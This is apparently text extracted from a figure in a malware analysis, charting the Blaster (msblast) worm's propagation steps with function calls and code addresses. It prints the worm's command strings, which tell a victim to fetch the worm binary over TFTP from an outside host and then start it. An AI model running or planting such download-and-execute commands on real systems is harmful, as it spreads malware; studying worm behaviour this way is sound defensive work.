 send(fd, “tftp -i 1.2.3.4 GET msblast.exe”, …)
1
Instruct the victim to request the worm
binary through TFTP
send() return
3
2
Fork
value <= 0
At 0x403728
terminate
send() return value > 0
recvfrom(fd, buf, …)
4
Receive the download command
recvfrom()
6
5
Fork
return value <= 0
At 0x403917
terminate
recvfrom() return value > 0
block_size = fread(buf, …)
7
Read a portion of the file
Data dependency
(buf, block_size)
sendto(fd, buf, block_size, …)
8
Send the portion to the victim
send(fd,”start msblast.exe”, …)
Attack Goal
9
Send instruction to start the newly
downloaded replica